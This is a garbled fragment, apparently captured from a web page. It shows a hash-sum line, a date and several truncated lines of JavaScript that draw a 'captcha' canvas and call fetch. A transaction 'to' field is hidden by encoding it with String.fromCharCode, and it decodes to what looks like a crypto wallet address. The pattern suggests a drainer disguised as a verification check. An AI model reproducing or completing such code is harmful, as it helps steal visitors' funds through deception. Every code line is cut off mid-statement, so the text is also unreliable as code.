
🧾 Hash-sum — 8d67b0135c85250cb2f
🗓 Updated on: 2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48